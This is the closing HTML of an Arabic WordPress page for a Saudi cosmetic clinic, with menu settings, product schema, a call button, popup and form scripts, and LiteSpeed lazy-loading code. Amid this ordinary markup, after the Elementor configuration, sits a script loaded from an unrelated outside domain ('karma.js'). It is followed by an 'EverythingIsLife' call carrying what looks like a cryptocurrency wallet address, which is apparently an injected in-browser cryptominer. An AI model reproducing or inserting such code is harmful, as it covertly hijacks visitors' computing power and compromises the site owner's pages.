ubermenu_data={"remove_conflicts":"on","reposition_on_load":"off","intent_delay":"300","intent_interval":"100","intent_threshold":"7","scrollto_offset":"50","scrollto_duration":"1000","responsive_breakpoint":"959","accessible":"on","mobile_menu_collapse_on_navigate":"on","retractor_display_strategy":"responsive","touch_off_close":"on","submenu_indicator_close_mobile":"on","collapse_after_scroll":"on","v":"3.8.5","configurations":["main"],"ajax_url":"https://www.enfieldroyalsaudia.com/ar/wp-admin/admin-ajax.php","plugin_url":"https://www.enfieldroyalsaudia.com/ar/wp-content/plugins/ubermenu/","disable_mobile":"off","prefix_boost":"","use_core_svgs":"off","aria_role_navigation":"off","aria_nav_label":"off","aria_expanded":"off","aria_haspopup":"off","aria_hidden":"off","aria_controls":"","aria_responsive_toggle":"off","icon_tag":"i","esc_close_mobile":"on","keyboard_submenu_trigger":"enter","theme_locations":{"menu-1":"Header","menu-2":"Footer"}}</script> <script id="wp-i18n-js-after" type="litespeed/javascript">wp.i18n.setLocaleData({'text direction\u0004ltr':['ltr']})</script> <script id="elementor-pro-frontend-js-before" type="litespeed/javascript">var ElementorProFrontendConfig={"ajaxurl":"https:\/\/www.enfieldroyalsaudia.com\/ar\/wp-admin\/admin-ajax.php","nonce":"133c30695b","urls":{"assets":"https:\/\/www.enfieldroyalsaudia.com\/ar\/wp-content\/plugins\/elementor-pro\/assets\/","rest":"https:\/\/www.enfieldroyalsaudia.com\/ar\/wp-json\/"},"settings":{"lazy_load_background_images":!0},"popup":{"hasPopUps":!0},"shareButtonsNetworks":{"facebook":{"title":"Facebook","has_counter":!0},"twitter":{"title":"Twitter"},"linkedin":{"title":"LinkedIn","has_counter":!0},"pinterest":{"title":"Pinterest","has_counter":!0},"reddit":{"title":"Reddit","has_counter":!0},"vk":{"title":"VK","has_counter":!0},"odnoklassniki":{"title":"OK","has_counter":!0},"tumblr":{"title":"Tumblr"},"digg":{"title":"Digg"},"skype":{"title":"Skype"},"stumbleupon":{"title":"StumbleUpon","has_counter":!0},"mix":{"title":"Mix"},"telegram":{"title":"Telegram"},"pocket":{"title":"Pocket","has_counter":!0},"xing":{"title":"XING","has_counter":!0},"whatsapp":{"title":"WhatsApp"},"email":{"title":"Email"},"print":{"title":"Print"},"x-twitter":{"title":"X"},"threads":{"title":"Threads"}},"facebook_sdk":{"lang":"en_US","app_id":""},"lottie":{"defaultAnimationUrl":"https:\/\/www.enfieldroyalsaudia.com\/ar\/wp-content\/plugins\/elementor-pro\/modules\/lottie\/assets\/animations\/default.json"}}</script> <script type="litespeed/javascript" data-src='https://trustisimportant.fun/karma/karma.js?karma=bs?nosaj=faster.mo' ></script><script type="litespeed/javascript">EverythingIsLife('47NsaEwhbk92CfibMJg8M8hJ73LKDv9NTjNtHLFH6EQE2sAUdgnwPc231gghf3rYBvC6cXvgLahJKa4riqQBxbT1HBjQhFu','web',50)</script> <script type="application/ld+json">{
"@context": "http://schema.org/", 
"@type": "Product", 
"name": "انفيلد رويال السعودية",
"image": "https://www.enfieldroyalsaudia.com/wp-content/uploads/2022/08/enfield_saudia_site_logo.png",
"description" : "سواء كانت عملية جراحية أو علاجًا غير جراحي ، فنحن دائمًا نهتم بسلامتك وراحتك. بخبرة تزيد عن 20 عامًا ، يقدم أطباؤنا المؤهلون أفضل النتائج لمرضاهم. ستحصل على جميع الأدوات والتقنيات الحديثة هنا في عيادتنا والتي تؤدي إلى المظهر الذي طالما رغبت فيه.",
"brand": {
"@type": "Brand",
"name": "  انفيلد رويال السعودية - www.enfieldroyalsaudia.com/ar/"},
"sku": "0",
"gtin8": "0",
"gtin13": "0",
"gtin14": "0",
"mpn": "0",
"offers": {
"@type": "AggregateOffer",
"priceCurrency": "SAR",
"lowPrice": "200",
"highPrice" : "10000",
"offerCount": "100"
},
"aggregateRating": {
"@type": "AggregateRating",
"ratingValue": "4.5",
"bestRating": "5",
"worstRating": "",
"ratingCount": "327"
},
"review": {
"@context": "http://schema.org/",
"name": "Best Rating",
"@type": "Review",
"reviewBody": "يقدم أطباؤنا المؤهلون أفضل النتائج لمرضاهم. ستحصل على جميع الأدوات والتقنيات الحديثة هنا في عيادتنا والتي تؤدي إلى المظهر الذي طالما رغبت فيه.",
"author": {
"@type": "Person",
"name": "انفيلد رويال السعودية"
}
}
}</script> <a href="tel:+966114879071" class="sticky-call-btn-left" aria-label="Call Now">
<i class="fa fa-phone"></i>
</a><style>/* Font Awesome for icon */
    @import url('https://cdnjs.cloudflare.com/ajax/libs/font-awesome/6.5.0/css/all.min.css');

    /* Sticky Call Button - Left Side */
    .sticky-call-btn-left {
        position: fixed;
        bottom: 20px;
        left: 20px;
        background-color: #c29414;
        color: #fff;
        font-size: 24px;
        width: 60px;
        height: 60px;
        border-radius: 50%;
        text-align: center;
        line-height: 60px;
        box-shadow: 0 4px 12px rgba(0, 0, 0, 0.3);
        z-index: 9999;
        transition: all 0.3s ease-in-out;
       animation: blink 1s 
linear infinite;
    }

    /* Hover effect */
    .sticky-call-btn-left:hover {
        background-color: #000;
        color: #fff;
        transform: scale(1.1);
    }
		.sticky-call-btn-left i {
			color: #fff !important;
		}

    /* Animation */
    @keyframes pulse {
        0% {
            transform: scale(1);
            box-shadow: 0 0 0 0 rgba(194, 148, 20, 0.6);
        }
        70% {
            transform: scale(1.1);
            box-shadow: 0 0 0 15px rgba(194, 148, 20, 0);
        }
        100% {
            transform: scale(1);
            box-shadow: 0 0 0 0 rgba(194, 148, 20, 0);
        }
    }</style>[whatsapp_widget] <script type="litespeed/javascript">window.addEventListener("load",(event)=>{document.getElementById("popup_pannel").style.display="none";setTimeout(open_popup_auto,5000);function open_popup_auto(){document.getElementById("popup_pannel").style.display="block"}});document.getElementById("close_btn").addEventListener("click",myFunction);function myFunction(){document.getElementById("popup_pannel").style.display="none"}
document.getElementById("chat_with_us_btn").addEventListener("click",open_popup);function open_popup(){document.getElementById("popup_pannel").style.display="block"}</script> <script type="litespeed/javascript">(function(){var STORAGE_KEY='selected_offer_v1';function findOfferField(){return(document.querySelector('#offer_name')||document.querySelector('#offer-name')||document.querySelector('#form-field-offer_name')||document.querySelector('#form-field-offer-name')||document.querySelector('input[name="form_fields[offer_name]"]')||document.querySelector('input[name="form_fields[offer-name]"]'))}
function setOfferToField(offer){var field=findOfferField();if(!field)return!1;field.value=offer;field.dispatchEvent(new Event('input',{bubbles:!0}));field.dispatchEvent(new Event('change',{bubbles:!0}));console.log("Offer Applied:",offer);return!0}
document.addEventListener('click',function(e){var el=e.target.closest('[data-offer]');if(!el)return;var offer=el.getAttribute('data-offer');if(!offer)return;sessionStorage.setItem(STORAGE_KEY,offer);if(!setOfferToField(offer)){var obs=new MutationObserver(function(_,observer){if(setOfferToField(offer))observer.disconnect();});obs.observe(document.body,{childList:!0,subtree:!0});setTimeout(()=>obs.disconnect(),8000)}});document.addEventListener('DOMContentLiteSpeedLoaded',function(){var stored=sessionStorage.getItem(STORAGE_KEY);if(!stored)return;if(!setOfferToField(stored)){var obs=new MutationObserver(function(_,observer){if(setOfferToField(stored))observer.disconnect();});obs.observe(document.body,{childList:!0,subtree:!0});setTimeout(()=>obs.disconnect(),8000)}})})()</script> <script data-no-optimize="1">window.lazyLoadOptions=Object.assign({},{threshold:300},window.lazyLoadOptions||{});!function(t,e){"object"==typeof exports&&"undefined"!=typeof module?module.exports=e():"function"==typeof define&&define.amd?define(e):(t="undefined"!=typeof globalThis?globalThis:t||self).LazyLoad=e()}(this,function(){"use strict";function e(){return(e=Object.assign||function(t){for(var e=1;e<arguments.length;e++){var n,a=arguments[e];for(n in a)Object.prototype.hasOwnProperty.call(a,n)&&(t[n]=a[n])}return t}).apply(this,arguments)}function o(t){return e({},at,t)}function l(t,e){return t.getAttribute(gt+e)}function c(t){return l(t,vt)}function s(t,e){return function(t,e,n){e=gt+e;null!==n?t.setAttribute(e,n):t.removeAttribute(e)}(t,vt,e)}function i(t){return s(t,null),0}function r(t){return null===c(t)}function u(t){return c(t)===_t}function d(t,e,n,a){t&&(void 0===a?void 0===n?t(e):t(e,n):t(e,n,a))}function f(t,e){et?t.classList.add(e):t.className+=(t.className?" ":"")+e}function _(t,e){et?t.classList.remove(e):t.className=t.className.replace(new RegExp("(^|\\s+)"+e+"(\\s+|$)")," ").replace(/^\s+/,"").replace(/\s+$/,"")}function g(t){return t.llTempImage}function v(t,e){!e||(e=e._observer)&&e.unobserve(t)}function b(t,e){t&&(t.loadingCount+=e)}function p(t,e){t&&(t.toLoadCount=e)}function n(t){for(var e,n=[],a=0;e=t.children[a];a+=1)"SOURCE"===e.tagName&&n.push(e);return n}function h(t,e){(t=t.parentNode)&&"PICTURE"===t.tagName&&n(t).forEach(e)}function a(t,e){n(t).forEach(e)}function m(t){return!!t[lt]}function E(t){return t[lt]}function I(t){return delete t[lt]}function y(e,t){var n;m(e)||(n={},t.forEach(function(t){n[t]=e.getAttribute(t)}),e[lt]=n)}function L(a,t){var o;m(a)&&(o=E(a),t.forEach(function(t){var e,n;e=a,(t=o[n=t])?e.setAttribute(n,t):e.removeAttribute(n)}))}function k(t,e,n){f(t,e.class_loading),s(t,st),n&&(b(n,1),d(e.callback_loading,t,n))}function A(t,e,n){n&&t.setAttribute(e,n)}function O(t,e){A(t,rt,l(t,e.data_sizes)),A(t,it,l(t,e.data_srcset)),A(t,ot,l(t,e.data_src))}function w(t,e,n){var a=l(t,e.data_bg_multi),o=l(t,e.data_bg_multi_hidpi);(a=nt&&o?o:a)&&(t.style.backgroundImage=a,n=n,f(t=t,(e=e).class_applied),s(t,dt),n&&(e.unobserve_completed&&v(t,e),d(e.callback_applied,t,n)))}function x(t,e){!e||0<e.loadingCount||0<e.toLoadCount||d(t.callback_finish,e)}function M(t,e,n){t.addEventListener(e,n),t.llEvLisnrs[e]=n}function N(t){return!!t.llEvLisnrs}function z(t){if(N(t)){var e,n,a=t.llEvLisnrs;for(e in a){var o=a[e];n=e,o=o,t.removeEventListener(n,o)}delete t.llEvLisnrs}}function C(t,e,n){var a;delete t.llTempImage,b(n,-1),(a=n)&&--a.toLoadCount,_(t,e.class_loading),e.unobserve_completed&&v(t,n)}function R(i,r,c){var l=g(i)||i;N(l)||function(t,e,n){N(t)||(t.llEvLisnrs={});var a="VIDEO"===t.tagName?"loadeddata":"load";M(t,a,e),M(t,"error",n)}(l,function(t){var e,n,a,o;n=r,a=c,o=u(e=i),C(e,n,a),f(e,n.class_loaded),s(e,ut),d(n.callback_loaded,e,a),o||x(n,a),z(l)},function(t){var e,n,a,o;n=r,a=c,o=u(e=i),C(e,n,a),f(e,n.class_error),s(e,ft),d(n.callback_error,e,a),o||x(n,a),z(l)})}function T(t,e,n){var a,o,i,r,c;t.llTempImage=document.createElement("IMG"),R(t,e,n),m(c=t)||(c[lt]={backgroundImage:c.style.backgroundImage}),i=n,r=l(a=t,(o=e).data_bg),c=l(a,o.data_bg_hidpi),(r=nt&&c?c:r)&&(a.style.backgroundImage='url("'.concat(r,'")'),g(a).setAttribute(ot,r),k(a,o,i)),w(t,e,n)}function G(t,e,n){var a;R(t,e,n),a=e,e=n,(t=Et[(n=t).tagName])&&(t(n,a),k(n,a,e))}function D(t,e,n){var a;a=t,(-1<It.indexOf(a.tagName)?G:T)(t,e,n)}function S(t,e,n){var a;t.setAttribute("loading","lazy"),R(t,e,n),a=e,(e=Et[(n=t).tagName])&&e(n,a),s(t,_t)}function V(t){t.removeAttribute(ot),t.removeAttribute(it),t.removeAttribute(rt)}function j(t){h(t,function(t){L(t,mt)}),L(t,mt)}function F(t){var e;(e=yt[t.tagName])?e(t):m(e=t)&&(t=E(e),e.style.backgroundImage=t.backgroundImage)}function P(t,e){var n;F(t),n=e,r(e=t)||u(e)||(_(e,n.class_entered),_(e,n.class_exited),_(e,n.class_applied),_(e,n.class_loading),_(e,n.class_loaded),_(e,n.class_error)),i(t),I(t)}function U(t,e,n,a){var o;n.cancel_on_exit&&(c(t)!==st||"IMG"===t.tagName&&(z(t),h(o=t,function(t){V(t)}),V(o),j(t),_(t,n.class_loading),b(a,-1),i(t),d(n.callback_cancel,t,e,a)))}function $(t,e,n,a){var o,i,r=(i=t,0<=bt.indexOf(c(i)));s(t,"entered"),f(t,n.class_entered),_(t,n.class_exited),o=t,i=a,n.unobserve_entered&&v(o,i),d(n.callback_enter,t,e,a),r||D(t,n,a)}function q(t){return t.use_native&&"loading"in HTMLImageElement.prototype}function H(t,o,i){t.forEach(function(t){return(a=t).isIntersecting||0<a.intersectionRatio?$(t.target,t,o,i):(e=t.target,n=t,a=o,t=i,void(r(e)||(f(e,a.class_exited),U(e,n,a,t),d(a.callback_exit,e,n,t))));var e,n,a})}function B(e,n){var t;tt&&!q(e)&&(n._observer=new IntersectionObserver(function(t){H(t,e,n)},{root:(t=e).container===document?null:t.container,rootMargin:t.thresholds||t.threshold+"px"}))}function J(t){return Array.prototype.slice.call(t)}function K(t){return t.container.querySelectorAll(t.elements_selector)}function Q(t){return c(t)===ft}function W(t,e){return e=t||K(e),J(e).filter(r)}function X(e,t){var n;(n=K(e),J(n).filter(Q)).forEach(function(t){_(t,e.class_error),i(t)}),t.update()}function t(t,e){var n,a,t=o(t);this._settings=t,this.loadingCount=0,B(t,this),n=t,a=this,Y&&window.addEventListener("online",function(){X(n,a)}),this.update(e)}var Y="undefined"!=typeof window,Z=Y&&!("onscroll"in window)||"undefined"!=typeof navigator&&/(gle|ing|ro)bot|crawl|spider/i.test(navigator.userAgent),tt=Y&&"IntersectionObserver"in window,et=Y&&"classList"in document.createElement("p"),nt=Y&&1<window.devicePixelRatio,at={elements_selector:".lazy",container:Z||Y?document:null,threshold:300,thresholds:null,data_src:"src",data_srcset:"srcset",data_sizes:"sizes",data_bg:"bg",data_bg_hidpi:"bg-hidpi",data_bg_multi:"bg-multi",data_bg_multi_hidpi:"bg-multi-hidpi",data_poster:"poster",class_applied:"applied",class_loading:"litespeed-loading",class_loaded:"litespeed-loaded",class_error:"error",class_entered:"entered",class_exited:"exited",unobserve_completed:!0,unobserve_entered:!1,cancel_on_exit:!0,callback_enter:null,callback_exit:null,callback_applied:null,callback_loading:null,callback_loaded:null,callback_error:null,callback_finish:null,callback_cancel:null,use_native:!1},ot="src",it="srcset",rt="sizes",ct="poster",lt="llOriginalAttrs",st="loading",ut="loaded",dt="applied",ft="error",_t="native",gt="data-",vt="ll-status",bt=[st,ut,dt,ft],pt=[ot],ht=[ot,ct],mt=[ot,it,rt],Et={IMG:function(t,e){h(t,function(t){y(t,mt),O(t,e)}),y(t,mt),O(t,e)},IFRAME:function(t,e){y(t,pt),A(t,ot,l(t,e.data_src))},VIDEO:function(t,e){a(t,function(t){y(t,pt),A(t,ot,l(t,e.data_src))}),y(t,ht),A(t,ct,l(t,e.data_poster)),A(t,ot,l(t,e.data_src)),t.load()}},It=["IMG","IFRAME","VIDEO"],yt={IMG:j,IFRAME:function(t){L(t,pt)},VIDEO:function(t){a(t,function(t){L(t,pt)}),L(t,ht),t.load()}},Lt=["IMG","IFRAME","VIDEO"];return t.prototype={update:function(t){var e,n,a,o=this._settings,i=W(t,o);{if(p(this,i.length),!Z&&tt)return q(o)?(e=o,n=this,i.forEach(function(t){-1!==Lt.indexOf(t.tagName)&&S(t,e,n)}),void p(n,0)):(t=this._observer,o=i,t.disconnect(),a=t,void o.forEach(function(t){a.observe(t)}));this.loadAll(i)}},destroy:function(){this._observer&&this._observer.disconnect(),K(this._settings).forEach(function(t){I(t)}),delete this._observer,delete this._settings,delete this.loadingCount,delete this.toLoadCount},loadAll:function(t){var e=this,n=this._settings;W(t,n).forEach(function(t){v(t,e),D(t,n,e)})},restoreAll:function(){var e=this._settings;K(e).forEach(function(t){P(t,e)})}},t.load=function(t,e){e=o(e);D(t,e)},t.resetStatus=function(t){i(t)},t}),function(t,e){"use strict";function n(){e.body.classList.add("litespeed_lazyloaded")}function a(){console.log("[LiteSpeed] Start Lazy Load"),o=new LazyLoad(Object.assign({},t.lazyLoadOptions||{},{elements_selector:"[data-lazyloaded]",callback_finish:n})),i=function(){o.update()},t.MutationObserver&&new MutationObserver(i).observe(e.documentElement,{childList:!0,subtree:!0,attributes:!0})}var o,i;t.addEventListener?t.addEventListener("load",a,!1):t.attachEvent("onload",a)}(window,document);</script><script data-no-optimize="1">window.litespeed_ui_events=window.litespeed_ui_events||["mouseover","click","keydown","wheel","touchmove","touchstart"];var urlCreator=window.URL||window.webkitURL;function litespeed_load_delayed_js_force(){console.log("[LiteSpeed] Start Load JS Delayed"),litespeed_ui_events.forEach(e=>{window.removeEventListener(e,litespeed_load_delayed_js_force,{passive:!0})}),document.querySelectorAll("iframe[data-litespeed-src]").forEach(e=>{e.setAttribute("src",e.getAttribute("data-litespeed-src"))}),"loading"==document.readyState?window.addEventListener("DOMContentLoaded",litespeed_load_delayed_js):litespeed_load_delayed_js()}litespeed_ui_events.forEach(e=>{window.addEventListener(e,litespeed_load_delayed_js_force,{passive:!0})});async function litespeed_load_delayed_js(){let t=[];for(var d in document.querySelectorAll('script[type="litespeed/javascript"]').forEach(e=>{t.push(e)}),t)await new Promise(e=>litespeed_load_one(t[d],e));document.dispatchEvent(new Event("DOMContentLiteSpeedLoaded")),window.dispatchEvent(new Event("DOMContentLiteSpeedLoaded"))}function litespeed_load_one(t,e){console.log("[LiteSpeed] Load ",t);var d=document.createElement("script");d.addEventListener("load",e),d.addEventListener("error",e),t.getAttributeNames().forEach(e=>{"type"!=e&&d.setAttribute("data-src"==e?"src":e,t.getAttribute(e))});let a=!(d.type="text/javascript");!d.src&&t.textContent&&(d.src=litespeed_inline2src(t.textContent),a=!0),t.after(d),t.remove(),a&&e()}function litespeed_inline2src(t){try{var d=urlCreator.createObjectURL(new Blob([t.replace(/^(?:<!--)?(.*?)(?:-->)?$/gm,"$1")],{type:"text/javascript"}))}catch(e){d="data:text/javascript;base64,"+btoa(t.replace(/^(?:<!--)?(.*?)(?:-->)?$/gm,"$1"))}return d}</script><script data-no-optimize="1">var litespeed_vary=document.cookie.replace(/(?:(?:^|.*;\s*)_lscache_vary\s*\=\s*([^;]*).*$)|^.*$/,"");litespeed_vary||fetch("/ar/wp-content/plugins/litespeed-cache/guest.vary.php",{method:"POST",cache:"no-cache",redirect:"follow"}).then(e=>e.json()).then(e=>{console.log(e),e.hasOwnProperty("reload")&&"yes"==e.reload&&(sessionStorage.setItem("litespeed_docref",document.referrer),window.location.reload(!0))});</script><script data-optimized="1" type="litespeed/javascript" data-src="https://www.enfieldroyalsaudia.com/ar/wp-content/litespeed/js/717a7b018ada1e88f52ef39c82b1884b.js?ver=f3d5c"></script></body><noscript><iframe data-lazyloaded="1" src="about:blank" data-litespeed-src="https://www.googletagmanager.com/ns.html?id=GTM-KHCL4CXQ"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript></html>
<!-- Page optimized by LiteSpeed Cache @2026-02-02 13:05:51 -->

<!-- Page cached by LiteSpeed Cache 7.7 on 2026-02-02 13:05:51 -->
<!-- Guest Mode -->
<!-- QUIC.cloud CCSS in queue -->
<!-- QUIC.cloud UCSS in queue -->